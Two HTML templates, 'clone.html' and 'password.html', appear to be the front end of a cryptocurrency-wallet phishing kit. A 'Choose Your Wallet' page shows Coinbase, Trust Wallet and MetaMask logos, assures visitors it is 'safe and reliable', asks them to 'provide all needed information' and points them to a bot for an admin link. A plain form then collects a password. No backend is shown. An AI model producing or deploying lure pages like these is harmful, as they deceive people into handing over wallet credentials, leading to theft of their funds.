
<file: databasestore/templates/clone.html>
<!DOCTYPE html>
<html>
<head>
	<style>
		body {
			background: linear-gradient(to bottom right, #8b5cde, #6930c3);
			color: #fff;
			font-family: Arial, sans-serif;
			text-align: center;
		}

		h1 {
			margin-top: 50px;
			font-size: 30px;
			text-transform: uppercase;
			letter-spacing: 2px;
			animation: fadeIn 2s ease-in-out;
		}

		p {
			font-size: 18px;
			margin-bottom: 20px;
			animation: fadeIn 2s ease-in-out;
		}

		@keyframes fadeIn {
			from { opacity: 0; }
			to { opacity: 1; }
		}

		.wallet-logo {
			display: inline-block;
			margin: 10px;
		}

		.wallet-logo img {
			width: 100px;
			height: 100px;
			border-radius: 50%;
		}

		.wallet-logo a {
			color: #fff;
			text-decoration: none;
		}

		.error-message {
			font-size: 16px;
			margin-top: 50px;
			animation: fadeIn 2s ease-in-out;
		}
        @media screen and (max-width: 767px) {
  /* Styles for small devices */
  .container {
    flex-direction: column;
  }

  .wallet-logo {
    width: 50%;
  }
}

@media screen and (min-width: 768px) and (max-width: 1023px) {
  /* Styles for medium devices */
  .wallet-logo {
    width: 33.33%;
  }
}

@media screen and (min-width: 1024px) {
  /* Styles for large devices */
  .container {
    justify-content: space-between;
  }

  .wallet-logo {
    width: 25%;
  }
}
 /* Style for the footer */
 .footer {
      background-color: #6bd7ed;
      padding: 20px;
      position: fixed;
      bottom: 0;
      width: 100%;
      transition: height 0.5s ease-out; /* Transition animation */
    }

    /* Style for the link in the footer */
    .footer a {
      color: #000;
      text-decoration: none;
      transition: color 0.5s;
    }

    /* Style for the link hover effect */
    .footer a:hover {
      color: blue;
    }

	</style>
</head>
<body>
	<h1>Choose Your Wallet</h1>
	<p>Please contact an admin if you encounter any errors. We are safe and reliable.</p>

	<div class="wallet-logos">
		<div class="wallet-logo">
			<a href="http://127.0.0.1:5000/"><img src="coinbase.png" alt="Wallet 1"></a>
		</div>
		<div class="wallet-logo">
			<a href="http://127.0.0.1:5000/ "><img src="trustwallet.png" alt="Wallet 2"></a>
		</div>
        <div class="wallet-logo">
			<a href="http://127.0.0.1:5000/"><img src="metamask.png" alt="Wallet 3"></a>
		</div>
		<!-- Add more wallet logos with links here -->
	</div>

	<p class="error-message">If you have any questions, please contact our admin team.or check bot info for admin link</p>
  
  <!-- Footer section -->
  <div class="footer">
    <p>please provide all needed information.</p>
    <p>© 2023 Your Website. All rights reserved.</p>
    <a href="#">Privacy Policy</a> | <a href="#">Terms of Service</a>
  </div>

</body>
</html>
</file>

<file: databasestore/templates/password.html>
<!DOCTYPE html>
<html>
<head>
    <title>Enter Password</title>
</head>
<body>
    <h1>Enter Password</h1>
    <form method="POST">
        <label>Password:</label>
        <input type="password" name="password" required>
        <br><br>
        <input type="submit" value="Submit">
    </form>
</body>
</html>
</file>
